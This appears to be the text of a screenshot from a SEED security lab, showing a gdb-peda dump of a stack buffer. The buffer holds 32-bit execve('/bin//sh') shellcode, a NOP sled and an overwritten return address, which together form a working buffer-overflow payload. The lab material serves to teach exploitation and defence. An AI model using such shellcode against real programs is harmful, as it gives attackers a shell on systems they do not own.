 seed@VM: ~/.../code
Legend: code, data, rodata, value
22 return 1;
gdb-peda$ x/517c &buffer
0xffffcac4: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0xffffcacc: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0xffffcad4: 0x53 0x89 0xe1 0x31 0xd2 0x31 0xc0 0xb0
0xffffcadc: 0xb 0xcd 0x80 0x90 0x90 0x90 0x90 0x90
0xffffcae4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaec: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcaf4: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcafc: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb04: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb0c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb14: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb1c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb24: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb2c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb34: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb3c: 0x44 0xca 0xff 0xff 0x90 0x90 0x90 0x90
0xffffcb44: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb4c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb54: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb5c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffcb64: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90